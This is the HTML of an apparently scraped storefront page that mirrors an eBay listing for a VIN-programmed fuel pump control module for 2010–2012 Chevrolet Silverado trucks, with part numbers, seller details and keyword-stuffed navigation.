

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/2010-2012-silverado-fuel-system-control-module-20877116-programmed-to-your-vin.html
body_size: 5426
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your Vin

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your Vin");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='194406759913'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (342)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (272)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (148)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2287)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module.html'><span>Engine Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3821)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/interchange/'><span>Interchange</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-u.html'><span>545-*u* (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-10441.html'><span>545-10441 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-10978.html'><span>545-10978 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-53534.html'><span>545-53534 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-u.html'><span>591-*u* (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10084.html'><span>591-10084 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10352.html'><span>591-10352 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-12377.html'><span>591-12377 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13324.html'><span>591-13324 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13733.html'><span>591-13733 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13736.html'><span>591-13736 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16059.html'><span>591-16059 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16101.html'><span>591-16101 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16103.html'><span>591-16103 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16540.html'><span>591-16540 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-18844.html'><span>591-18844 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-54686.html'><span>591-54686 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-58687.html'><span>591-58687 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-71347.html'><span>591-71347 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-74664.html'><span>591-74664 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4164)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (64)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3998)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/stock/'><span>Stock</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/stock/aa0614.html'><span>Aa0614 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/aa0620.html'><span>Aa0620 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/ad2619.html'><span>Ad2619 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/ad3287.html'><span>Ad3287 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/ad3325.html'><span>Ad3325 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/ap2c065.html'><span>Ap2c065 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/b48404.html'><span>B48404 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/du1087.html'><span>Du1087 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/du3129.html'><span>Du3129 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/du3203.html'><span>Du3203 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/ffm150.html'><span>Ffm150 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/m15.html'><span>M15 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/p6be280.html'><span>P6be280 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/r2le023.html'><span>R2le023 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/r6be006.html'><span>R6be006 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/2-f6-up-154948.html'><span>№2-f6~up: 154948 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/1637.html'><span>1637 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/1713.html'><span>1713 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/250302.html'><span>250302 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock/372228.html'><span>372228 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4180)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (166)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (45)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3903)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1 class="[base64]">2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN </h1>	 
 		<br/>
    
<img class="zg7h9h9h" src="https://controlmodulesystem.com/en/upload/2010-2012-Silverado-Fuel-System-Control-Module-20877116-Programmed-To-Your-VIN-01-ea.jpg" title="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN" alt="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN"/>
		<br/>

<img class="zg7h9h9h" src="https://controlmodulesystem.com/en/upload/2010-2012-Silverado-Fuel-System-Control-Module-20877116-Programmed-To-Your-VIN-02-dx.jpg" title="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN" alt="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN"/>

 
 <br/>	  
   <br/>	
	
 <img class="zg7h9h9h" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN" alt="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN"/>
  		
<img class="zg7h9h9h" src="https://controlmodulesystem.com/en/vezapani.gif" title="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN" alt="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN"/> 
<br/>	  2010 - 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN. This listing is for a fuel pump control module (FPCM) that is programmed/flashed for your vehicle with the newest updates from GM using your VIN to match your vehicle. The following part numbers are compatible. This part will fit these makes and models with these options. We will need your complete 17 digit VIN in order to program the module. This part comes with a. 9131 Highway 71 NE Spicer, MN, 56288. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules". The seller is "deeringssales" and is located in this country: US.
	
	<p>  This item can be shipped to United States.
<ol>
<li>Brand: GM</li>
<li>Manufacturer Part Number: 20877116</li>
<li>Country/Region of Manufacture: United States</li>
<li>Superseded Part Number: 20791901, 20827745, 20850927, 20877116</li>
<li>Conditions & Options: Programmed to your VIN GM: 20791901</li>
<li>Genuine OEM: Yes</li>
<li>Interchange Part Number: 591-02000</li>
<li>PartNumber: 591</li>
<li>Model: Silverado</li>
<li>Make: CHEVROLET TRUCK</li>
<li>Year: 2010, 2011, 2012</li>
<li>MPN: 20877116</li>
</ol>
   
</p>
 <br/>
 
  <img class="zg7h9h9h" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN" alt="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN"/>
  		
<img class="zg7h9h9h" src="https://controlmodulesystem.com/en/vezapani.gif" title="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN" alt="2010 2012 Silverado Fuel System Control Module 20877116 Programmed To Your VIN"/>	  	
<br/>
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Century Schoolbook;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:DawnCastle;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Antique Olive;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Carleton ;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Terminal;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Arial;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Swiss721 BlkEx BT;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Old English Text MT;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Micro;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Haettenschweiler;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Footlight MT Light;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Sonoma;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Century Schoolbook;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Aardvark;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Old English Text MT;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Motor;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Humanst521 Cn BT;font-size:10px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Aapex;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Book Antiqua;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Carleton ;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Albertus Extra Bold;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Klang MT;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Kino MT;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Britannic Bold;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Albertus Extra Bold;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:GilbertUltraBold;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Playbill;font-size:34px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:DawnCastle;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Garamond;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Courier New;font-size:26px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:New York;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:CG Times;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Arial Narrow;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Arial Rounded MT Bold;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Arial Rounded MT Bold;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
